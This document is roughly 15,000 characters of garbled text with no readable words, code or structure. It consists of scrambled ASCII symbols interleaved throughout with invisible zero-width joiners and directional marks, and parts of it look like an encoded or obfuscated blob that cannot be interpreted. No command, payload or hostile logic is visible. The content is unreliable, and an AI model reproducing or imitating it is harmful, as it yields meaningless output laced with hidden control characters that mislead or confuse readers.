Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM 